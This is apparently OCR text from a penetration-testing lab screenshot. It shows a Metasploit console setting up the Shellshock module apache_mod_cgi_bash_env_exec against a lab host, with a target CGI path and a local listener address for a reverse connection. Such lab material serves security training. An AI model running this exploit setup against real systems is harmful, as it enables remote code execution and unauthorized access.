 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS target
1.ine.local
RHOSTS ⇒ target1.ine.local
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /br
owser.cgi
TARGETURI ⇒ /browser.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 192.205
.175.2
LHOST ⇒ 192.205.175.2
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >